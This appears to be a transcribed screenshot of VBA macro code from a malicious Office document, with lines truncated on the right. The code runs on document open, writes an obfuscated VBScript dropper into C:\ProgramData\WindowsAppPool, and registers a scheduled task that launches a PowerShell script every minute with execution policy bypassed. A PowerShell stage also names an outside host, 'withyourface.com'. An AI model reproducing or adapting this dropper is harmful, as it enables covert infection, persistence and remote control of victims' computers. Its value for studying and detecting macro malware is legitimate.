 9 Private Sub Document_Open()
10 Call VVVV
11 Call AAAA
12 End Sub
13 Sub AAAA()
14 Dim A As String
15 A = "DIM fso   " & vbCrLf & "Set fso = CreateObject(""Scripting.FileSystemObject"") " & vbCrLf & "set Shel
16 A = A + Chr(CLng("&H70")) & Chr(CLng("&H6F")) & Chr(CLng("&H77")) & Chr(CLng("&H65")) & Chr(CLng("&H72"))
17 A = A + " -exec bypass -file C:\ProgramData\WindowsAppPool\AppPool.ps1 "", 0, false" & vbCrLf & "Else" & v
18 A = A + " /C schtasks /create /F /sc minute /mo 1 /tn """"\WindowsAppPool\AppPool"""" /tr """"wscript /b "
19 A = A + Chr(CLng("&H70")) & Chr(CLng("&H6F")) & Chr(CLng("&H77")) & Chr(CLng("&H65")) & Chr(CLng("&H72"))
20 A = A + " -exec bypass -file C:\ProgramData\WindowsAppPool\AppPool.ps1 "", 0, false" & vbCrLf & "End If" &
21 Open "C:\ProgramData\WindowsAppPool\AppPool.vbs" For Output As #1
22 Print #1, A
23 Close #1
24 Call HGHG
25 Call Shell(Chr(CLng("&H77")) & Chr(CLng("&H73")) & Chr(CLng("&H63")) & Chr(CLng("&H72")) & Chr(CLng("&H69"
26 End Sub
27 Sub VVVV()
28 Dim fdObj As Object
29 Application.ScreenUpdating = False
30 Set fdObj = CreateObject("Scripting.FileSystemObject")
31 If fdObj.FolderExists("C:\ProgramData\WindowsAppPool") Then
32 Else
33 fdObj.CreateFolder ("C:\ProgramData\WindowsAppPool")
34 End If
35 Application.ScreenUpdating = True
36 End Sub
37
38 Sub HGHG()
39 Dim sss As String
40 sss = sss + "(('SGFMMC = '+'X9Pwithyourface.comX9P;" & vbCrLf & "SGFNNC = X9PC:MxaProgramDataMxaWindowsApp
41 sss = sss + "if (SGFRRC.length -ne 10) { SGFRRC = SGFSSC.ToString() + [guid]::NewGuid().toString().replace